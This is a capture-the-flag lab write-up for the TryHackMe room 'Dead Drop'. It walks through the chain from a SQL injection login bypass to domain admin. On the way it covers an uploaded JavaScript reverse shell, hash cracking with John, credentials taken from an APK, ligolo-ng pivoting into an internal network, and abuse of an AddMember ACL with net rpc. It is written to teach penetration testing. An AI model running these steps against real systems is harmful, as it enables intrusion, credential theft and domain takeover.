Dead drop

Dead Drop — Write-up
Platform: TryHackMe
Room: Dead Drop
Difficulty: Medium
Category: Windows / Web
Scenario
You have been engaged as a penetration tester for a security audit of DeadDrop Ltd, a document management company that provides file-sharing services to corporate clients. The company recently expanded its infrastructure and wants assurance that its systems are secure before onboarding a major new client.
Your point of entry is a web-facing file-sharing application. Behind it sits an internal corporate network that you have no direct access to. Your objective is clear: compromise the domain controller and retrieve the flag from the Administrator’s desktop. How you get there is up to you.
Scope and Rules of Engagement
The engagement covers the following systems:
| Machine | Role | Access |
|---|---|---|
| DeadDrop-WEB | DMZ web server | Directly accessible via your VPN connection |
| Internal network | Corporate LAN (192.168.11.0/24) | Not directly accessible, must be reached through the DMZ |
The internal network contains a Windows workstation and a domain controller, but you will need to discover their exact addresses yourself.
In scope:
- All services running on the lab machines
- Any credentials or hashes you discover along the way
- Pivoting from the DMZ into the internal network
- Active Directory enumeration and ACL-based attacks
Out of scope:
- Denial of service attacks
- Social engineering of DeadDrop Ltd employees
- Modifying or deleting data on production systems
Reconnaissance
We start by enumerating the DeadDrop-WEB machine using Nmap to identify open ports and services.


As we can see, the machine has two open ports: 80 (HTTP) and 22 (SSH). We visit the web service on port 80 and find a login page.
1
http://DeadDrop.thm
Access as admin

I try the basic SQL injection payload ’ OR 1=1– on the username field, and it works. Now I’m logged in as the user admin. After logging in, I can see a dashboard, with an upload option.

Since the server is an Express.js application, I try to upload a reverse shell payload. I create a simple reverse shell in JavaScript and upload it to the server. After uploading, I can access the shell by clicking the Preview action.
shell as node
After clicking the Preview action, I get a reverse shell as the user node.

There’s a folder backup in the /opt/app directory, which contains a shadow.bak file that contains the hash of the svc-drop user. I copy the hash and crack it using John the Ripper.

SSH as svc-drop
After cracking the hash, I can SSH into the machine as the user svc-drop.
1
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

After logging in, I can see a directory backup in the home directory, which contains a file deaddrop-mobile.apk. I copy the file to my local machine and analyze it using mobSF.

Analyze the APK
After analyzing the APK, I find a hardcoded sensitive informations in a file called Config.java. The file contains a username and password that can be real domain credentials.

Access the internal network
Since the internal network is not directly accessible, We need to pivot through the DMZ. I use ligolo-ng to create a reverse tunnel from the DMZ to my local machine.
How ligolo-ng works (quick concept)
Ligolo-ng creates a tunnel between your attacker machine and the compromised host using an agent/proxy model:
- Proxy (runs on your attacker machine): creates a TUN interface, routes traffic through the tunnel.
- Agent (runs on the compromised box): connects back to your proxy, forwards traffic to/from the internal network it can see.
First, Create a TUN interface on our attacker machine
1
2
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
This creates the virtual interface ligolo-ng will route traffic through.
Then, we start the ligolo-ng proxy on our attacker machine.
1
sudo ./proxy -selfcert -laddr 0.0.0.0:11601

From the DMZ machine, we start the ligolo-ng agent to connect back to our proxy.
1
./agent -connect <VPN_IP>:11601 -ignore-cert

Add the route to our attack machine to reach the internal network through the ligolo-ng tunnel.
1
sudo ip route add 192.168.11.0/24 dev ligolo
Then, start the tunnel and verify that we can reach the internal network.
1
ligolo-ng » start
Access as j.harris
After setting up the tunnel, I try to reach out the DC and probe open ports.

We test our credentials from the APK using NetExec by trying to authenticate against SMB. We find that the credentials are valid and we can authenticate.

BloodHound Enumeration
After authenticating, I use BloodHound to enumerate the Active Directory environment. I run the SharpHound collector to gather data about users, groups, and permissions.
1
bloodhound-python -u 'j.harris' -p 'REDACTED' -d deaddrop.loc -dc DEADDROP-DC.deaddrop.loc -ns 192.168.11.100 -c All --zip

Based on the BloodHound data, I find that the user j.harris has the AddMember permission on the ITSUPPORT-ADMINS group. This means we can add our user to the ITSUPPORT-ADMINS group, and the group is also a member of the DOMAIN-ADMINS group. And with that, we can escalate our privileges to domain admin.

Privilege Escalation to Domain Admin
With the AddMember permission, I can add my user to the ITSUPPORT-ADMINS group.
1
net rpc group addmem "ITSupport-Admins" "j.harris" -U 'deaddrop.loc/j.harris%REDACTED' -S 192.168.11.100
Then, we can connect to the DC, and reach out the Administrator’s desktop to retrieve the flag.

And that’s it! We have successfully compromised the domain controller, I hope you enjoyed this write-up. If you have any questions or feedback, feel free to reach out.